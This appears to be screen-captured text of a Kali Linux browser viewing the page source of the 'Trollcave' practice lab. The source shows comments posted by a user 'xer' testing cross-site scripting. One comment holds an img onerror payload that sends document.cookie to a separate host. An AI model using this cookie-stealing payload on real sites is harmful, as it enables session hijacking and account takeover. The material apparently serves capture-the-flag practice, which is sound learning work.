 Applications Places Firefox ESR Sun 20:29 1
http://172.16.10.133/blogs/4 - Mozilla Firefox
Trollcave Trollcave http://172.16.10.133/use... Trollcave http://172.16.10.133/blo... http://172.16.10.133/
view-source:http://172.16.10.133/blogs/4 120% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
149 </span>
150 </div>
151 <div class='comment'>
152 <p>Please Sub</script>
153 </p>
154 <span class='comment-author'>
155 Posted by
156 <a href="/users/17">xer</a>
157 </span>
158 <span class='comment-controls'>
159 <a data-confirm="Really delete your comment?" rel="nofollow" data-method="delete" href="/comments/17">[Delete]</a>
160 </span>
161 </div>
162 <div class='comment'>
163 <p><p><script&gt;Please Sub2</script></p>
164 </p>
165 <span class='comment-author'>
166 Posted by
167 <a href="/users/17">xer</a>
168 </span>
169 <span class='comment-controls'>
170 <a data-confirm="Really delete your comment?" rel="nofollow" data-method="delete" href="/comments/18">[Delete]</a>
171 </span>
172 </div>
173 <div class='comment'>
174 <p><p><img src="/ippsec" onerror="req = new XMLHttpRequest(); req.open('GET','http://172.16.10.16/'+document.cookie);req.send();"></img></p>
175 </p>
176 <span class='comment-author'>
177 Posted by
178 <a href="/users/17">xer</a>
179 </span>
180 <span class='comment-controls'>
181 <a data-confirm="Really delete your comment?" rel="nofollow" data-method="delete" href="/comments/19">[Delete]</a>
182 </span>
183 </div>
184 </div>
185 </div>
186
187 </div>
188 </div>
189
190 </body>
191 </html>
192
req. Highlight All Match Case Whole Words 1 of 2 matches